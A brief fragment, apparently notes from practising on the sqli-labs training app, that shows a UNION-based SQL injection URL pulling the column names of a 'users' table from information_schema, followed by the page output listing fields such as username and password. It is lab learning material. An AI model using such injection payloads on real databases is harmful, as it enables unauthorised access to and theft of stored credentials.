 alhost/sqli-labs/Less-1/?id=' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'%23
Welcome Dhakkan
Your Login name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
Your Password:3
SQLI DUMB SERIES-1